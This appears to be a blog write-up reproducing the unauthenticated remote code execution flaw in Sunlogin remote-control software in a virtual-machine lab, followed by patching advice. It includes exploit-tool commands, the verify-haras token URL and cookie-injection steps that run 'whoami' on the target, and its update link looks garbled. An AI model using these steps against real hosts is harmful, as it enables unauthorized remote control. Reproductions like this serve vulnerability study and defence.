一、漏洞描述

由于在前面攻防演练活动中,还是有人中招,漏洞利用危害性比较大,所以近来抽时间对这个向日葵漏洞进行复现。向日葵是一款集远程控制电脑手机、远程桌面连接、远程开机、远程管理、支持内网穿透的一体化远程控制管理工具软件。向日葵远程控制软件存在未授权访问漏洞,启动服务端软件后,会开放未授权访问端口,攻击者可通过未授权访问无需密码直接获取session,并借此远程执行任意代码。

二、影响版本

向日葵个人版 for Windows <= 11.0.0.33

向日葵简约版 <= V1.0.1.43315(2021.12)

三、复现过程(虚拟机环境)



先在虚拟机安装有漏洞版本的向日葵,版本11.0.0.33826



查看虚拟机ip:192.168.120.130

1.使用工具复现



本机下载工具然后运行命令:xrkRce.exe -h 192.168.120.130 -t scan

确认存在Rce漏洞



运行以下命令:

xrkRce.exe -h 192.168.120.130 -t rce -p 50175 -c "whoami"

成功命令执行



2.网页复现

浏览器访问url:

http://192.168.120.130:50175/cgi-bin/rpc?action=verify-haras

获取verify_string:gFM2OPGVZ2YxEGC6ZfpR1ILcRj6F9UG5



浏览器访问url:

使用hackbar设置cookie为CID=gFM2OPGVZ2YxEGC6ZfpR1ILcRj6F9UG5

发送后成功命令执行



也可通过burp抓包然后在请求包中添加cookie后重放,同样命令执行成功。

3.修复建议

①手动更新到最新版本:受影响的用户应手动下载并安装最新版本的向日葵远程控制软件。官方已发布新版本修复了这些漏洞,用户可以通过以下链接下载最新版本:https://sunlogin.oray.com12。

②检查更新:用户应定期检查软件更新,确保使用的是最新版本,以防止潜在的漏洞被利用。

③避免使用旧版本:对于尚未更新到最新版本的用户,建议尽快停止使用旧版本,以避免被远程攻击者利用漏洞进行攻击。

④加强安全措施:除了更新软件,用户还应采取其他安全措施,如设置强密码、定期更改密码、使用复杂的密码组合等,以增强账户的安全性。

⑤关注官方公告:用户应密切关注向日葵远程控制软件的官方公告和安全更新,以便及时获取最新的安全信息和修复建议。通过以上措施,用户可以有效降低因软件漏洞带来的安全风险,保护自己的设备和数据安全。

*该文章仅用于安全技术分享,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。*

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)